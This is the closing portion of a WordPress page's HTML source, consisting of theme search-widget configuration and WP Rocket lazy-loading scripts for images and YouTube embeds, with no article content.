                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_separator","style_general_author_box","style_general_text_with_title","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.thetealmango.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["26215817\/TM-1-1.png"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767881181 -->